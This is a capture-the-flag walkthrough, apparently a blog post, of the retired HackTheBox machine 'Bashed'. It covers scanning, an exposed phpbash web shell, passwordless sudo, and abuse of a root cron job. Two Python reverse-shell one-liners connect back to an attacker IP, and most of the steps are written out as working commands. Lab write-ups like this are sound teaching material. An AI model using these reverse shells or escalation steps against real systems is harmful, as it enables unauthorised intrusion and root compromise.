HTB: Bashed
Bashed retired from hackthebox.eu today. Here’s my notes transformed into a walkthrough. These notes are from a couple months ago, and they are a bit raw, but posting here anyway.
Box Info
User
An initial nmap scan showed only port 80:
root@kali# nmap -sV -sC -oA nmap/initial 10.10.10.68
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-06 20:40 EST
Nmap scan report for 10.10.10.68
Host is up (0.098s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.85 seconds
The page is a blog with one post about phpbash:


So let’s fire up gobuster and see what the site looks like:
root@kali# gobuster -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
Gobuster v1.4.1 OJ Reeves (@TheColonial)
=====================================================
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.68/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
=====================================================
/images (Status: 301)
/uploads (Status: 301)
/php (Status: 301)
/css (Status: 301)
/dev (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/dev is interesting. and allows dirwalks:

Clicking on phpbash gives a shell:

Inside /home/arrexel is the user flag:
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed:/home/arrexel# wc -c user.txt
33 user.txt
Shell upgrade
In phpbash, run:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.157",1235));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Local Kali:
root@kali# nc -lnvp 1235
listening on [any] 1235 ...
connect to [10.10.14.157] from (UNKNOWN) [10.10.10.68] 49932
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$
root
Start with LinEnum.sh to get info about privesc. This section stands out:
www-data can sudo as scriptmanager:
We can sudo without supplying a password!
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
Easy to get a shell as scriptmanager: sudo -u scriptmanager /bin/bash
Now scriptmanager has access to a folder that www-data could not access:
$ ls -ld /scripts
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Dec 4 18:06 /scripts
Inside that directory, there are two files:
scriptmanager@bashed:/scripts$ ls -l
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 17:03 test.py
-rw-r--r-- 1 root root 12 Mar 7 04:09 test.txt
scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
testing 123!
Most interesting is that the test.txt file is owned by root, and seems to be the result of the test.py script, which is writable by scriptmanager.
First, I tried moving test.txt to test.txt.old. A few minutes later, it’s back:
scriptmanager@bashed:/scripts$ date
Wed Mar 7 05:37:32 PST 2018
scriptmanager@bashed:/scripts$ ls
test.py test.txt.old test2.py test3.py testt.py
scriptmanager@bashed:/scripts$ date
Wed Mar 7 05:39:14 PST 2018
scriptmanager@bashed:/scripts$ ls
test.py test.txt test.txt.old test2.py test3.py testt.py
Something is running that test.py script from the /scripts directory.
Create a test script that writes to a different file, and it writes the different file. So any .py file seems to be run. Also, since test.py doesn’t have a #! at the start, it seems that whatever is running this (maybe a cron?) is calling python.
It is possible to just write a script that reads /root/root.txt and writes it elsewhere, but it’s better to get a shell! Create the exploit:
scriptmanager@bashed:/scripts$ echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.157\",31337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > .exploit.py
On Kali, set up a listener, and get root shell:
root@kali# nc -lnvp 31337
listening on [any] 31337 ...
connect to [10.10.14.157] from (UNKNOWN) [10.10.10.68] 47806
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty; pty.spawn("/bin/bash")'
root@bashed:/scripts# crontab -l
* * * * * cd /scripts; for f in *.py; do python "$f"; done
root@bashed:/scripts# wc -l /root/root.txt
33 /root/root.txt
As expected, there’s a cron that’s running scripts from the /scripts directory as root.